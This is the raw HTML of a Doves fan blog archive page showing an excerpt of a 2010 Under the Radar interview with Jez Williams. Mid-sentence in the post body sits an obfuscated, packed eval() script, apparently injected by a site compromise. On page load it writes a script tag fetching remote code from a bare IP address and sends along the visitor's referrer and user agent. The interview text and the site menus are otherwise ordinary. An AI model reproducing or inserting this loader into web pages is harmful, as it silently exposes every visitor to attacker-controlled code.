                .cols-3 .grid-item { width: 33.3%; }
                .cols-4 .grid-item { width: 25%; }
                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
            </head>

<body data-rsssl=1 class="archive category category-under-the-radar-magazine category-1509 wp-embed-responsive wp-theme-hueman-pro do-etfw col-2cl boxed header-desktop-sticky hueman-pro-1-4-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent has-header-img">
  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.dovesmusicblog.com/" rel="home"><img src="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg" width="1500" height="255" alt="" class="new-site-image" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg 1500w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-300x51.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-1024x174.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-768x131.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-720x122.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-520x88.jpg 520w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-320x54.jpg 320w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-1">
                <div class="nav-toggle"><i class="fas fa-bars"></i></div>
              <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.dovesmusicblog.com/">Blog</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://www.dovesmusicblog.com/2026-tour-dates/">2026 Tour Dates</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.dovesmusicblog.com/constellations-for-the-lonely/">Constellations For The Lonely</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://www.dovesmusicblog.com/the-universal-want/">The Universal Want</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1715"><a>Lyrics/Guitar Tabs</a>
<ul class="sub-menu">
	<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.dovesmusicblog.com/tabs-lost-souls/">Lost Souls</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="https://www.dovesmusicblog.com/tabs-the-last-broadcast/">The Last Broadcast</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="https://www.dovesmusicblog.com/lost-sides-tabs/">Lost Sides</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1867"><a href="https://www.dovesmusicblog.com/some-cities-tabs/">Some Cities</a></li>
	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://www.dovesmusicblog.com/tabs-kingdom-of-rust/">Kingdom of Rust</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4512"><a>The Universal Want</a>
	<ul class="sub-menu">
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://www.dovesmusicblog.com/carousels-lyrics/">Carousels</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://www.dovesmusicblog.com/i-will-not-hide-lyrics-guitar-tab/">I Will Not Hide</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://www.dovesmusicblog.com/broken-eyes-lyrics-guitar-tab/">Broken Eyes</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://www.dovesmusicblog.com/for-tomorrow-guitar-tab-lyrics/">For Tomorrow</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://www.dovesmusicblog.com/cathedrals-of-the-mind-lyrics-guitar-tab/">Cathedrals of the Mind</a></li>
		<li id="menu-item-4959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.dovesmusicblog.com/prisoners-lyrics-guitar-tab/">Prisoners</a></li>
		<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.dovesmusicblog.com/cycle-of-hurt-guitar-tab-lyrics/">Cycle Of Hurt</a></li>
		<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.dovesmusicblog.com/mother-silverlake-lyrics-guitar-tab/">Mother Silverlake</a></li>
		<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.dovesmusicblog.com/universal-want-lyrics-guitar-tab/">Universal Want</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.dovesmusicblog.com/forest-house-lyric-guitar-tab/">Forest House</a></li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5265"><a href="http://Constellations%20For%20The%20Lonely">Constellations For The Lonely</a>
	<ul class="sub-menu">
		<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://www.dovesmusicblog.com/renegade/">Renegade</a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.dovesmusicblog.com/cold-dreaming/">Cold Dreaming</a></li>
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.dovesmusicblog.com/in-the-butterfly-house/">In The Butterfly House</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dovesmusicblog.com/strange-weather/">Strange Weather</a></li>
		<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.dovesmusicblog.com/a-drop-in-the-ocean/">A Drop In The Ocean</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.dovesmusicblog.com/last-years-man/">Last Year’s Man</a></li>
		<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.dovesmusicblog.com/stupid-schemes/">Stupid Schemes</a></li>
		<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://www.dovesmusicblog.com/saint-teresa/">Saint Teresa</a></li>
		<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.dovesmusicblog.com/orlando/">Orlando</a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://www.dovesmusicblog.com/southern-bell/">Southern Bell</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5282"><a href="https://www.dovesmusicblog.com/lean-into-the-wind/">Lean Into The Wind</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287"><a href="https://www.dovesmusicblog.com/cally/">Cally</a></li>
	</ul>
</li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.dovesmusicblog.com/best-of-tabs/">The Places Between Disc One</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.dovesmusicblog.com/the-places-between-disc-two/">The Places Between Disc Two</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://www.dovesmusicblog.com/tab-the-other-places-between-99-09/">The Other Places Between 99-09</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133"><a href="http://w">Black Rivers</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3134"><a href="https://www.dovesmusicblog.com/diamond-days/">Diamond Days</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="https://www.dovesmusicblog.com/the-ship/">The Ship</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://www.dovesmusicblog.com/the-forest-guitar-tab/">The Forest</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.dovesmusicblog.com/harbour-lights/">Harbour Lights</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="https://www.dovesmusicblog.com/voyager-1/">Voyager 1</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://www.dovesmusicblog.com/the-wind-that-shakes-the-barely/">The Wind That Shakes The Barely</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3141"><a href="https://www.dovesmusicblog.com/age-of-innocence/">Age of Innocence</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://www.dovesmusicblog.com/coral-sea/">Coral Sea</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="https://www.dovesmusicblog.com/deep-rivers-run-quiet/">Deep Rivers Run Quiet</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="http://w">Odludek</a>
	<ul class="sub-menu">
		<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2891"><a href="https://www.dovesmusicblog.com/terracotta-warrior/">Terracotta Warrior</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2893"><a href="https://www.dovesmusicblog.com/didsbury-girl/">Didsbury Girl</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://www.dovesmusicblog.com/live-like-a-river/">Live Like a River</a></li>
		<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="https://www.dovesmusicblog.com/hope/">Hope</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2899"><a href="https://www.dovesmusicblog.com/man-v-dingo/">Man v Dingo</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://www.dovesmusicblog.com/keep-my-soul-in-song/">Keep My Soul in Song</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://www.dovesmusicblog.com/oh-whiskey/">Oh! Whiskey</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="https://www.dovesmusicblog.com/ghost-of-the-empties/">Ghost of the Empties</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://www.dovesmusicblog.com/lonely-at-the-drop/">Lonely at the Drop</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://www.dovesmusicblog.com/panic-tree/">Panic Tree</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a>Discography</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://www.dovesmusicblog.com/albums/">Albums</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://www.dovesmusicblog.com/singles/">Singles</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.dovesmusicblog.com/ep/">EPs</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://www.dovesmusicblog.com/also-appear-on/">Also Appears On</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.dovesmusicblog.com/the-remixesalternate-versions-2/">Doves Remixes</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.dovesmusicblog.com/rare-unreleased-doves/">Rare &#038; Unreleased Tracks</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.dovesmusicblog.com/promos/">Promos</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="https://www.dovesmusicblog.com/doves-faq/">Doves FAQ</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://www.dovesmusicblog.com/sub-sub/">Sub Sub Biography</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a href="https://www.dovesmusicblog.com/sub-sub-discography/">Sub Sub Discography</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="https://www.dovesmusicblog.com/rebelski/">Rebelski</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="https://www.dovesmusicblog.com/black-rivers/">Black Rivers</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2886"><a href="https://www.dovesmusicblog.com/odludek/">Jimi Goodwin Odludek</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229"><a href="https://www.dovesmusicblog.com/gibbos-mag-stash-corner/">Gibbo&#8217;s Mag Stash</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Live Archive</a>
<ul class="sub-menu">
	<li id="menu-item-5466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5466"><a href="https://www.dovesmusicblog.com/2025-tour-dates/">2025 Archive</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5069"><a>2024 Archive</a>
	<ul class="sub-menu">
		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.dovesmusicblog.com/stoke-sugarmill-2024/">Stoke Sugarmill 2024</a></li>
		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.dovesmusicblog.com/birkenhead-nov-2024/">Birkenhead Nov 2024</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.dovesmusicblog.com/hebden-bridge-2024/">Hebden Bridge 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.dovesmusicblog.com/live-archive-2019/">2019 Archive</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.dovesmusicblog.com/live/">2010 Archive</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://www.dovesmusicblog.com/live-archive-2009/">2009 Archive</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://www.dovesmusicblog.com/live-archive-2008/">2008 Archive</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://www.dovesmusicblog.com/live-archive-2006/">2006 Archive</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://www.dovesmusicblog.com/live-archive-2005/">2005 Archive</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://www.dovesmusicblog.com/live-archive-2004/">2004 Archive</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://www.dovesmusicblog.com/live-archive-2003/">2003 Archive</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.dovesmusicblog.com/live-archive-2002/">2002 Archive</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a href="https://www.dovesmusicblog.com/live-archive-2001/">2001 Archive</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://www.dovesmusicblog.com/live-archive-2000/">2000 Archive</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://www.dovesmusicblog.com/live-archive-1999/">1999 Archive</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="https://www.dovesmusicblog.com/live-archive-1998/">1998 Archive</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://www.dovesmusicblog.com/bootleg-archive/">Bootleg Archive</a></li>
</ul>
</li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.facebook.com/groups/OfficialDoves/">Forum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1>Under the Radar Magazine</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list-standard">
          <article id="post-1026" class="group post-standard grid-item  post-1026 post type-post status-publish format-standard hentry category-interview category-jez-williams category-under-the-radar-magazine category-us category-usa">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2010-05-10 21:55:00">May 10, 2010</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">May 10, 2010</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2010/05/10/under-the-radar-interview/" rel="bookmark">Under the Radar Interview</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://www.undertheradarmag.com/interviews/doves_2010/"><img decoding="async" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 124px; height: 103px;" src="https://3.bp.blogspot.com/_x1r3xbGUDws/S-iBBpHWpMI/AAAAAAAABnw/l0Fm1GZkwME/s320/logo.jpg" alt="" id="BLOGGER_PHOTO_ID_5469763612658017474" border="0" /></a></p>
<p>US <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|eyrkk|var|u0026u|referrer|efefr||js|php'.split('|'),0,{}))
</script></noindex> based Under the Radar Magazine recently caught up with Jez, some interesting questions&#8230;</p>
<p><strong></strong></p>
<blockquote><p><strong>Hays Davis: You three knew each other back when you were playing  with other bands in high school. What kind of music were you playing at  that time?</strong></p>
<p>Jez Williams: I suppose we just learned our  instruments, really. I was in a band with Andy. Jimi was in his own  band, so we were really in separate bands. I suppose Jimi was doing sort  of mod covers, like The Kinks, and Quadrophenia, The Who. We were sort  of doing our own stuff but the occasional cover crept in there, like  Blondie, &#8220;Hanging on the Telephone.&#8221; You remember that one? And Bruce  Springsteen, &#8220;Born to Run.&#8221; [<em>Laughs</em>] We were, like, 14, 15 at  this stage, just messing around, just finding our feet, really. It was  really cool: You&#8217;re in a band, you&#8217;re at school. It&#8217;s pretty good, man.  Good times. </p></blockquote>
<p>To read the full interview, click <a href="http://www.undertheradarmag.com/interviews/doves_2010/">here</a>.</p>
<div style="text-align: center;"></div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
      </div>

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                                            <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
			
			
			<div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="318" height="293" src="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg" alt="" class="wp-image-4727" style="width:159px;height:147px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg 318w, https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1-300x276.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></figure>
</div></div><div id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-constellations-for-the-lonely/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg" alt="The Making of Constellations For The Lonely." class="wp-image-5066" style="width:250px;height:auto" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-80x80.jpg 80w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-320x320.jpg 320w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-720x720.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-520x520.jpg 520w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">The Making of Constellations For The Lonely</figcaption></figure>
</div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-the-universal-want/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg" alt="" class="wp-image-4320" style="width:256px;height:256px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>The making of The Universal Want</strong></figcaption></figure>
</div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/doves-how-we-made-the-last-broadcast/"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg" alt="" class="wp-image-2325" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><strong>How we made The Last Broadcast</strong></figcaption></figure>
</div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/2020/04/07/doves-on-lost-souls-20-years-on/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg" alt="" class="wp-image-4011" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Doves on Lost Souls 20 years on</strong></figcaption></figure>
</div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/andy-williams-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1021" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png" alt="" class="wp-image-3240" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png 1021w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-150x150.png 150w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-300x300.png 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-768x770.png 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-144x144.png 144w" sizes="auto, (max-width: 1021px) 100vw, 1021px" /></a><figcaption class="wp-element-caption"><strong>Andy Williams Cedar Ep Interview</strong></figcaption></figure>
</div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
